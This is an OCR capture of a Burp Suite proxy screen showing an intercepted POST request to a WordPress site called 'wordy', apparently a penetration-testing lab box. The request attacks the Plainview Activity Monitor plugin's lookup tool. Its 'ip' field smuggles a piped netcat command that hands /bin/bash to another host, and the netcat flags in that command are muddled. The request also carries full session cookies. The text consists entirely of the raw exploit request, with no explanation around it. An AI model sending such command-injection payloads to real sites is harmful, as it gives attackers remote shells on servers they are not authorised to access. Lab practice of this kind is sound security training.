 请求http://wordy:80 [192.168.204.135]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------193980459314321072305127049
8 Content-Length: 333
9 Origin: http://burpsuite
10 Connection: close
11 Referer: http://burpsuite/
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1721805831%7CYbP2ccdGZHKOKb9Iz26XRT3dsIy461rqBq8FQSugA9c%7Ca3f686fc3628456d71f3f9d0f28aafcfc902f59e4a2673dd0
f15f15628a8feff; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1721805831%7CYbP2ccdGZHKOKb9Iz26XRT3dsIy461rqBq8FQSugA9c%7Cb044578367d0c4fb22b5e5e441a9a347069a90379a03fa035
7ae7be8a8b6883f; wp-settings-3=mfold%3Do; wp-settings-time-3=1721633032
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------193980459314321072305127049
17 Content-Disposition: form-data; name="ip"
18
19 google.fr| nc -nlvp 192.168.204.128 9999 -e /bin/bash
20 -----------------------------193980459314321072305127049
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 -----------------------------193980459314321072305127049--
25